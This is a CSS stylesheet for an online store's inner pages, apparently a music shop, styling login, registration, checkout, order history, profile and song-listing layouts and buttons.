.right-wrap .inner_page .paymentpage .points li a{background: #eb4823 none repeat scroll 0 0;color: #fff;font-family: "proxima_nova_rgbold";font-size: 18px;line-height: 46px;padding: 10px 20px;transition-duration: 0.5s;text-decoration:none;}
.right-wrap .inner_page .paymentpage .points li a:hover{  background-color: #f6866c;color: #fff;}

.right-wrap .inner_page .help_page .cntnt{ margin:30px 0 0 20px; width:95%;}
.right-wrap .inner_page .help_page .cntnt h4{padding:20px 0 0 0; font-weight:normal; font-family: 'proxima_nova_rgbold'; font-size:15px; color:#202327;}
.right-wrap .inner_page .help_page .cntnt h4 a{ color:#202327;} 
.right-wrap .inner_page .help_page .cntnt h4 a:hover{  color:#202327;} 

.right-wrap .inner_page .help_page .cntnt .top{ color:#202327; font-family: 'proxima_nova_rgbold'; font-size:14px; text-transform:uppercase; margin-bottom:30px;}
.right-wrap .inner_page .help_page .cntnt a.top{color:#202327; }
.right-wrap .inner_page .help_page .cntnt a.top:hover{color:#eb4823;}

.right-wrap .inner_page .help_page .cntnt .que{ background:url(../images/right-arow.gif) no-repeat left center; padding-left:20px; color:#202327; font-family: 'proxima_nova_rgbold'; font-size:15px; margin-bottom:10px;}

.right-wrap .inner_page .help_page .cntnt a{ color:#202327;}
.right-wrap .inner_page .help_page .cntnt a:hover{ color:#f05613;}

.right-wrap .inner_page .newsletter_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .newsletter_page .form{ width:98%; float:left; height:auto; margin-left:20px;}
.right-wrap .inner_page .newsletter_page .form .combo{ position:relative; width:29.7%; height:auto; float:left; margin:15px 37px 0 0;}
.right-wrap .inner_page .newsletter_page input { padding:17px 0 17px 20px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:0; float:left; width:100%; height:18px}

.right-wrap .inner_page .newsletter_page .form .telecode {float: left;height: auto;margin: 15px 12px 0 0;position: relative;width: 32.2%;}
.right-wrap .inner_page .newsletter_page .form .telecode .combo {float: left;height: auto;margin: 0 14px 0 0;position: relative;width: 30.1%;}
.right-wrap .inner_page .newsletter_page .telecode input { padding:16px 0 16px 10px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:13px; color:#202327; margin:0 0 0 0; float:left; width:89%; }
.right-wrap .inner_page .newsletter_page .form .telecode .last{ margin-right:0; width:35%;} 

.right-wrap .inner_page .newsletter_page textarea{padding:20px 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; min-height:100px; margin:15px 4px 0 0; width:96%;overflow:auto;resize:none }

.right-wrap .inner_page .newsletter_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 35px; padding:0 20px; transition-duration: 0.5s; margin-right:20px; }
.right-wrap .inner_page .newsletter_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .newsletter_page .submitbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .newsletter_page .content{ width:96%; padding:0 2%;}
.right-wrap .inner_page .newsletter_page .content h4{  font-family: "proxima_nova_rgbold"; font-size: 15px; font-weight:normal; padding:5px 0; margin-left:10px;}
.right-wrap .inner_page .newsletter_page .content .border{ border-bottom:1px solid #000; margin:20px 0;} 

.right-wrap .inner_page .newsletter_page .content .list1 li.main-tag{ color:#f05613; font-size:20px; font-family: "proxima_nova_rgbold"; padding:10px 0 20px 0;}


.right-wrap .inner_page .advsrch_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .advsrch_page .form{ width:45%; float:left; height:auto; margin-left:20px;}
.right-wrap .inner_page .advsrch_page input { padding:16px 0 16px 20px; height:auto; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:15px 4px 0 0; float:none; width:95%; }

.right-wrap .inner_page .advsrch_page textarea{padding:15px 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; min-height:100px; margin:20px 4px 0 0; width:95%; }

.right-wrap .inner_page .advsrch_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 35px; padding:0 20px; transition-duration: 0.5s; margin-right:4px; }
.right-wrap .inner_page .advsrch_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .advsrch_page .submitbtn:hover { background-color:#f6866c; color:#fff; }


.right-wrap .inner_page .mailtofrnd_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .mailtofrnd_page .form{ width:45%; float:left; height:auto; margin-left:20px; margin-bottom:20px;}
.right-wrap .inner_page .mailtofrnd_page input { padding:16px 0 16px 20px; height:auto; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:15px 4px 0 0; float:none; width:93%; }

.right-wrap .inner_page .mailtofrnd_page textarea{padding:15px 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; min-height:100px; margin:20px 4px 0 0; width:93%;overflow:auto;resize:none }

.right-wrap .inner_page .mailtofrnd_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 35px; padding:0 20px; transition-duration: 0.5s; margin-right:4px; }
.right-wrap .inner_page .mailtofrnd_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .mailtofrnd_page .submitbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .mailtofrnd_page .resetbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 35px; padding:0 20px; transition-duration: 0.5s; margin-right:20px; }
.right-wrap .inner_page .mailtofrnd_page .resetbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .mailtofrnd_page .resetbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .mailtofrnd_page .capcha { width:100%; float:left; vertical-align:middle;}
.right-wrap .inner_page .mailtofrnd_page .capcha img{ margin-top:10px;}
.right-wrap .inner_page .mailtofrnd_page .capcha input{ width:150px !important; height:30px;}


.right-wrap .inner_page .terms_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .terms_page h3{ padding:10px 0 10px 20px; font-weight:normal; font-family: 'proxima_nova_rgbold'; font-size:18px; color:#202327;}

.right-wrap .inner_page .terms_page h4{ padding:20px 0 0 20px; font-weight:normal; font-family: 'proxima_nova_rgbold'; font-size:15px; color:#202327;}
.right-wrap .inner_page .terms_page p { padding:0px 10px 0 20px; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; line-height:20px; }
.right-wrap .inner_page .terms_page a{ color:#eb4823;}
.right-wrap .inner_page .terms_page a:hover{ color:#D52C02;}

.right-wrap .inner_page .testimonial_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .testimonial_page h3{ padding:10px 0 10px 20px; font-weight:normal; font-family: 'proxima_nova_rgbold'; font-size:18px; color:#202327;}
.right-wrap .inner_page .testimonial_page h4{ padding:20px 0 0 20px; font-weight:normal; font-family: 'proxima_nova_rgbold'; font-size:15px; color:#202327;}
.right-wrap .inner_page .testimonial_page a{ color:#eb4823;}
.right-wrap .inner_page .testimonial_page a:hover{ color:#D52C02;}

.right-wrap .inner_page .testimonial_page .testi{ margin:0 0 0 20px; padding:0;}
.right-wrap .inner_page .testimonial_page .testi ul{ margin:0; padding:0; list-style:none;}
.right-wrap .inner_page .testimonial_page .testi li{ padding:3px 10px 3px 0; background: url(../images/right-arow.gif) no-repeat left 7px; float:none; padding-left:20px;}

.right-wrap .inner_page .login_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .login_page .col-1{ width:48%; float:left; margin-right:2%;}
.right-wrap .inner_page .login_page .col-1 .loginbox { background: url("../images/invoice_bg.gif") repeat scroll left top;min-height: 321px;margin-left: 10px;max-width: 500px; padding: 27px 0;width: 100%;}
.right-wrap .inner_page .login_page .col-1 .loginbox input { padding:16px 0 16px 20px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:15px 15px 0 20px; float:left; max-width:438px; width:100%; }
.right-wrap .inner_page .login_page .col-1 .loginbox .frgtpass a{ font-size:16px; float:left;font-family: 'proxima_nova_rgregular'; color:#202327; margin:25px 0 0 20px; }
.right-wrap .inner_page .login_page .col-1 .loginbox .frgtpass a:hover{ color:#eb4823;}
.right-wrap .inner_page .login_page .col-1 .loginbox .signinbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 10px; padding:0 20px; transition-duration: 0.5s; margin-right:20px; }
.right-wrap .inner_page .login_page .col-1 .loginbox .signinbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .login_page .col-1 .loginbox .signinbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .login_page .col-2{ width:48%; float:right;}
.right-wrap .inner_page .login_page .col-2 .creat_acc { background: url("../images/invoice_bg.gif") repeat scroll left top;min-height: 228px;margin-left: 10px;max-width: 490px; padding: 27px 0;width: 100%; margin-top:56px;}
.right-wrap .inner_page .creat_acc .heading {clear: right;color: #202327;font-family: "proxima_nova_rgbold";font-size: 18px;margin: 0;overflow: hidden;padding: 0 0 12px 20px;}
.right-wrap .inner_page .login_page .col-2 .creat_acc p{font-family: 'proxima_nova_rgregular'; font-size:16px; color:#202327; padding:15px;} 
.right-wrap .inner_page .login_page .col-2 .creat_acc .regbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 36px; padding:0 20px; transition-duration: 0.5s; margin-right:0px; }
.right-wrap .inner_page .login_page .col-2 .creat_acc .regbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .login_page .col-2 .creat_acc .regbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .registr_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .registr_page .form-cnt{background: url("../images/invoice_bg.gif") repeat scroll left top; height:auto; margin:0 auto; padding:20px; width:50%;}
.right-wrap .inner_page .registr_page .form{ margin: 0 auto;}
.right-wrap .inner_page .registr_page input { padding:16px 20px 16px 20px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:10px 4px 0 0; float:none; width:92%; }

.right-wrap .inner_page .registr_page .form .brdr{ border-bottom:1px solid #CCC; margin:20px 0;}

.ckbox input {width: auto !important;}
.text-info {color: #666666;font-family: Verdana,Arial,Helvetica,sans-serif;font-size: small;margin-right: 8px;width:86%;}
.right-wrap .inner_page .registr_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 35px; padding:0 20px; transition-duration: 0.5s; margin-right:4px; }
.right-wrap .inner_page .registr_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .registr_page .submitbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .chngpass_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .chngpass_page .form-cnt{background: url("../images/invoice_bg.gif") repeat scroll left top; height:auto; margin:18px auto; padding:20px; width:50%;}

.right-wrap .inner_page .chngpass_page .form{ margin: 0 auto;}
.right-wrap .inner_page .chngpass_page input { padding:16px 0 16px 20px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:10px 4px 0 0; float:none; width:95%; }

.right-wrap .inner_page .chngpass_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 35px; padding:0 20px; transition-duration: 0.5s; margin-right:4px; }
.right-wrap .inner_page .chngpass_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .chngpass_page .submitbtn:hover { background-color:#f6866c; color:#fff; }

 .right-wrap .inner_page .frgtpass_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0px;  padding-bottom:152px; }

.right-wrap .inner_page .frgtpass_page .form-cnt{background: url("../images/invoice_bg.gif") repeat scroll left top; height:auto; margin:0 auto; padding:20px; width:50%;}
.right-wrap .inner_page .frgtpass_page .form{ margin: 0 auto; }
.right-wrap .inner_page .frgtpass_page input { padding:0 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:10px 4px 0 0; float:none; width:95%; }

.right-wrap .inner_page .frgtpass_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 35px; padding:0 20px; transition-duration: 0.5s; margin-right:4px; }
.right-wrap .inner_page .frgtpass_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .frgtpass_page .submitbtn:hover { background-color:#f6866c; color:#fff; }



.right-wrap .inner_page .bil-ship_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .bil-ship_page .colm-1{ width:48%; float:left; margin-right:2%;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox { background: url("../images/invoice_bg.gif") repeat scroll left top;height:auto;margin-left: 10px;max-width: 500px; padding: 20px 0;width: 100%;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox p{ padding-left:20px; height:45px;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox input { padding:16px 20px 16px 20px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:15px 15px 0 20px; float:left; max-width:415px; width:100%; }
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .frgtpass a{ font-size:16px; float:left;font-family: 'proxima_nova_rgregular'; color:#202327; margin:50px 0 0 20px; }
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .frgtpass a:hover{ color:#eb4823;}

.right-wrap .inner_page .bil-ship_page .colm-2{ width:49%; float:right;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox { background: url("../images/invoice_bg.gif") repeat scroll left top;height: auto;margin-left: 10px;max-width: 500px; padding: 20px 0;width: 100%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .list1 li {line-height: 17px;margin-left: 13px;width: 96%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox p{ padding-left:20px; height:45px;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox input {padding:16px 20px 16px 20px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:15px 15px 0 20px; float:left; max-width:415px; width:100%; }
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .frgtpass a{ font-size:16px; float:left;font-family: 'proxima_nova_rgregular'; color:#202327; margin:50px 0 0 20px; }
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .frgtpass a:hover{ color:#eb4823;}
 
.right-wrap .inner_page .bil-ship_page .shopbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 10px; padding:0 20px; transition-duration: 0.5s; margin-right:20px; }
.right-wrap .inner_page .bil-ship_page .shopbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .bil-ship_page .shopbtn:hover { background-color:#f6866c; color:#fff; }



.right-wrap .inner_page .ordrfail-page {width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .ordrfail-page .main-head {color: #202327;font-family: "proxima_nova_rgbold";font-size: 18px;  padding:15px 0 15px 20px;}
.right-wrap .inner_page .ordrfail-page p{   font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; padding:5px 0 5px 20px; }
.right-wrap .inner_page .ordrfail-page .dtl_row {padding: 10px 0 5px 20px;}
.right-wrap .inner_page .ordrfail-page .dtl_row label {display: inline-block;width: 16%;font-family: "proxima_nova_rgbold"; }
.right-wrap .inner_page .ordrfail-page .dtl_row .space {margin-right: 30px;}


.right-wrap .inner_page .ordrhistry-page {width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .tabs{margin:0 0 0 20px;padding:0;}
.right-wrap .inner_page .tabs ul{ margin:0; padding:0; list-style:none;}
.right-wrap .inner_page .tabs li{ float:left;font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; padding:0 10px; margin-right:1px; vertical-align:middle; display:inline-block; overflow:hidden; transition: all 0.2s ease 0s;-webkit-transition: all 0.2s ease 0s;}
.right-wrap .inner_page .tabs li:hover{color:#eb4823; }
.right-wrap .inner_page .tabs li.active span img,.right-wrap .inner_page .tabs li:hover span img{margin-top:-29px;}
.right-wrap .inner_page .tabs li span{ display:inline-block; float:left; margin-right:10px; height:29px; overflow:hidden; }
.right-wrap .inner_page .tabs li a{color:#202327; line-height:26px;}
.right-wrap .inner_page .tabs li a:hover{ color:#eb4823; }
.right-wrap .inner_page .tabs li.active a{ color:#eb4823;}
.right-wrap .inner_page .ordrhistry-page .form-bg{ background:url(../images/invoice_bg.gif) repeat left 20px; width:80%; margin:0 auto; padding:20px; height:auto; float:none; margin-top:20px;}
.right-wrap .inner_page .ordrhistry-page input {border: 1px solid #d7d7d4;color: #202327;float: left;font-family: "proxima_nova_rgregular";font-size: 15px;height:auto;margin: 10px 4px 0 0;padding: 8px 0 8px 20px;width: 75%;}
.order-dtl { display:inline-block; padding:0px 0px 15px; color:#3e3e3e; }
.order-dtl label { float:left; width:auto; font-weight:bold; }
.order-dtl .order-fild { border: 1px solid #CECECE; color: #3E3E3E; float: left; font-size: 12px; background:url(../images/input-bg.gif) repeat-x top left #fff; height:18px; text-indent:10px; padding:5px 0; margin:4px 5px 0 0; width:160px; }
.order-dtl a { float:left; margin-top:12px; }
.order-dtl a.linkbtn { margin:20px 0 0 20px; }
.order-dtl .treeblock {float: left;margin-right: 10px;max-width: 216px;width: 100%;}
.order-dtl .treeblock img { padding:0; }

.right-wrap .inner_page .ordrhistry-page .sbmitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 36px; line-height: 36px; margin-top: 28px; padding:0 20px; transition-duration: 0.5s; margin-right:4px; margin-left:35px;}
.right-wrap .inner_page .ordrhistry-page .sbmitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .ordrhistry-page .sbmitbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .ordrhistry-page .view-order-wrap{text-align:center;font-size:14px;line-height:30px;border:1px solid #F8F8F8; margin:0 auto;  margin-top:40px; width:80%;}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap .cl1{width:25%;float:left;}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap .cl2{width:25%;float:left;}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap .cl3{width:25%;float:left;}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap .cl4{width:25%;float:left;}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap .heading-text{float:left;width:100%;font-weight:bold;background:#f8f8f8;line-height:33px}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap .row-wrap{border-bottom:1px solid #F8F8F8;float:left;width:100%}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap .row-wrap a{color:#e06077}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap .row-wrap a:hover{color:#4e4e4e}
.right-wrap .inner_page .view_order { width:100%; }
.right-wrap .inner_page .view_order .heading {border-bottom: 1px solid #dededf;padding: 0 0 12px;}

.right-wrap .inner_page .view_order .row {padding: 10px 0 5px 20px; font-size:15px;}
.right-wrap .inner_page .view_order .row label {display: inline-block;width: 20%;font-family: "proxima_nova_rgbold"; font-size:15px;  }
.right-wrap .inner_page .view_order .row .space {margin-right: 30px;}

.right-wrap .inner_page .view_order .info { background:url(../images/invoice_bg.gif) repeat left top; padding:30px 0; width:98%; height:auto; margin:20px 10px 0 10px; border-top:1px solid #dededf; }
.right-wrap .inner_page .view_order .invoice-blingprt { width:47%; float:left; padding:0 0 0 30px; margin:0; color:#202327; font-family: 'proxima_nova_rgregular'; font-size:16px; }
.right-wrap .inner_page .view_order .dtl_row { padding:15px 0; }
.right-wrap .inner_page .view_order .dtl_row label { display: inline-block; width: 26%; }
.right-wrap .inner_page .view_order .dtl_row .space { margin-right:30px; }

.right-wrap .inner_page .view_order .invoice-shipngpart { width:47%; float:left; padding:0 0 0 30px; margin:0; color:#202327; font-family: 'proxima_nova_rgregular'; font-size:16px; }
.right-wrap .inner_page .view_order .invoice-shipngpart .dtl_row { padding:15px 0; }
.right-wrap .inner_page .view_order .invoice-shipngpart .dtl_row label { display: inline-block; width: 26%; }
.right-wrap .inner_page .view_order .invoice-shipngpart .dtl_row .space { margin-right:30px; }
.right-wrap .inner_page .view_order .add_to_cart { float: left; margin-left: 1%; width: 98%; }
.right-wrap .inner_page .view_order .add_to_cart .head { background: #ffe978; font-size:16px; font-family: 'proxima_nova_rgbold'; color:#202327; padding: 13px 15px; margin-top:20px; }
.right-wrap .inner_page .view_order .add_to_cart .head .sp1 { width:37%; display:inline-block; text-align:left; }
.right-wrap .inner_page .view_order .add_to_cart .head .sp2 { width:13%; display:inline-block; text-align:center; }
.right-wrap .inner_page .view_order .add_to_cart .head .sp3 { width:17%; display:inline-block; text-align:center; }
.right-wrap .inner_page .view_order .add_to_cart .head .sp4 { width:17%; display:inline-block; text-align:center; }
.right-wrap .inner_page .view_order .add_to_cart .head .sp5 { width:17%; display:inline-block; text-align:center; }
.right-wrap .inner_page .view_order .add_to_cart .head .sp6 { width:9%; display:inline-block; text-align:center; }
.right-wrap .inner_page .view_order .add_to_cart .list_row { font-size:16px; font-family: 'proxima_nova_rgregular'; color:#202327; border-bottom: 1px solid #dededf; padding: 10px 14px; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp1 { display: inline-block; vertical-align: middle; width: 37%; text-align:left; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .inner_page .view_order .add_to_cart .list_row a:hover .sp1 { color:#eb4823;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp1 lable { display:inline-block; text-align:left; padding:0; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp2 { width:13%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp3 { width:17%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
/*.right-wrap .inner_page .view_order .add_to_cart .list_row .sp3 input{ background:#202327; text-align:center; color:#fff; border:none; width:80px; padding:10px 0; }*/
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp3 .bg { background:#202327; color:#fff; padding:10px 37px; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp4 { width:17%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp5 { width:17%; display:inline-block; vertical-align: middle; text-align:center; padding:17px 0; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp6 { width:9%; display:inline-block; vertical-align: middle; text-align:center; padding:17px 0; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp6 img { margin-left:20px; }
.right-wrap .inner_page .view_order .add_to_cart .btn { background: none repeat scroll 0 0 #eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-right: 20px; margin-top: 0; padding: 0 25px; margin-bottom:40px; transition-duration: 0.5s; }
.right-wrap .inner_page .view_order .add_to_cart .btn:hover { background: none repeat scroll 0 0 #f6866c; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li .button { background: none repeat scroll 0 0 #eb4823; color: #f1f1f1; float: right; font-family: "proxima_nova_rgbold"; font-size: 13px; height: 31px; line-height: 31px; margin-right: 10px; padding: 0 10px; transition-duration: 0.5s; }
.right-wrap .inner_page .view_order .myac_view_dtl { margin-bottom: 20px; overflow: hidden; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list { margin-bottom: 15px; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li { display: block; float: left; padding: 22px 0; width: 100%; border-bottom:1px solid #dededf; color:#202327; font-family: 'proxima_nova_rgregular'; font-size:16px; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li label { float: left; margin-right: 137px; text-align: right; width: 692px; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li input { border: 1px solid #d7d7d4; color: #202327; font-family: "proxima_nova_rgregular"; font-size: 15px; height: 29px; margin: 0; padding: 0 0 0 10px; background:#eeeeee; width: 55%; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li span { float: left; text-align:left; width: 190px; }

.right-wrap .inner_page .editprof_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .editprof_page .form-cnt{background: url("../images/invoice_bg.gif") repeat scroll left top; height:auto; margin:0 auto; padding:20px; width:50%;}
.right-wrap .inner_page .editprof_page .form{ margin: 0 auto;}
.right-wrap .inner_page .editprof_page input { padding:16px 20px 16px 20px; height:auto; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:10px 4px 0 0; float:none; width:92%; }
.right-wrap .inner_page .editprof_page .form .brdr{ border-bottom:1px solid #CCC; margin:20px 0;}

.right-wrap .inner_page .editprof_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 35px; padding:0 20px; transition-duration: 0.5s; margin-right:4px; }
.right-wrap .inner_page .editprof_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .editprof_page .submitbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .viewprof_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .viewprof_page .form-cnt{background: url("../images/invoice_bg.gif") repeat scroll left top; height:auto; margin:18px auto; padding:20px; width:50%;}
.right-wrap .inner_page .viewprof_page .profrow {padding: 10px 0 5px 20px; font-size:15px;}
.right-wrap .inner_page .viewprof_page .profrow label {display: inline-block;width: 30%;font-family: "proxima_nova_rgbold"; font-size:15px;  }
.right-wrap .inner_page .viewprof_page .profrow .space {margin-right: 30px;}

/* 06/11/2014 */
.right-wrap .cart_inner .song_listing li .cnt span img{ float:right; height:12px; width:15px; margin-left:10px;}
.right-wrap .cart_inner .song_listing li .cnt .name2 {  color: #000;  float: left;  font-size: 13px; padding-top:10px;}
.right-wrap .cart_inner .song_listing li .cnt .price2 {  color: #eb4823;  float: left;  font-size: 13px;  padding-left: 10px;  padding-top:10px;}
.right-wrap .cart_inner .song_listing .ullist li {  overflow: hidden;  width: 257px; }
.right-wrap .cart_inner .song_listing .alphabet_pagi{ margin:10px 0; padding:0; text-align:center; vertical-align:middle; }
.right-wrap .cart_inner .song_listing .alphabet_pagi ul{ margin:0; padding:0; display:inline-block; }
.right-wrap .cart_inner .song_listing .alphabet_pagi li{ margin:0; padding:0 5px; float:left;font-family: 'proxima_nova_rgregular'; font-size:14px; color:#202327; }
.right-wrap .cart_inner .song_listing .alphabet_pagi li a{color:#202327;}
.right-wrap .cart_inner .song_listing .alphabet_pagi li a:hover{color:#eb4823;}
.right-wrap .cart_inner .song_listing .alphabet_pagi li a.active{color:#eb4823;}
.right-wrap .cart_inner .song_listing .star {  background: none repeat scroll 0 0 #fff;  border-bottom: 1px solid #eae9e9;  bottom: 0;  padding: 10px 2%;  position: absolute;  width: 96%;}
.right-wrap .cart_inner .song_listing .star h4{ font-family: 'proxima_nova_rgregular'; font-size:14px; color:#eb4823; padding-bottom:5px;}
.right-wrap .cart_inner .song_listing .star p {font-family: 'proxima_nova_rgregular'; font-size:13px; color:#202327; padding-bottom:10px;}
/* 06/11/2014 */

 @media screen and (max-width:1280px) {.right-wrap {overflow:hidden}}
.star > a { float:left; }
/* 5/12/2014  */
.right-wrap .inner_page .product_cat { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:141px;  padding-bottom:191px; }

.right-wrap .inner_page .product_cat .form-cnt{background: url("../images/invoice_bg.gif") repeat scroll left top; height:auto; margin:0 auto; padding:34px; width:59%;}
.right-wrap .inner_page .product_cat .form{ margin: 0 auto; }
.owl-wrapper .owl-item .item .price {margin-top:10px;}

.right-wrap .homeprodynmic{  background-color: #fff;}
